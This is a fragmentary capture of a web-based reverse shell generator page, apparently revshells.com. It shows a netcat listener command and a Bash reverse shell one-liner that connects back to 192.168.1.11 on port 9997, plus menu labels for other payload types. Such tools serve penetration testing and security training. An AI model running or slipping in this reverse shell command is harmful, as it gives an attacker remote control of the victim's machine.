 https://www.revshells.com
nux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Theme Dark
Reverse Shell Generator
IP & Port
IP 192.168.1.11 Port 9997 +1
Listener Advanced
nc -lvnp 9997
Type nc
Copy to clipboard
Copy
Reverse Bind MSFVenom HoaxShell
OS All Name Search... Show Advanced
Bash -i
Bash 196
Bash read line
sh -i >& /dev/tcp/192.168.1.11/9997 0>&1